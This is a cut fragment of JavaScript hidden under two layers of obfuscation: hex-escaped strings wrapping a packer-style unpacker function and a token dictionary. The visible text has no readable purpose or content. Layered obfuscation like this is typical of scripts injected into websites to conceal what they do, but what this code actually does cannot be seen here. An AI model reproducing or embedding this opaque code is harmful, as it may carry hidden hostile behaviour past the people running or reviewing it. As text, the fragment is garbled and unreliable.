71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x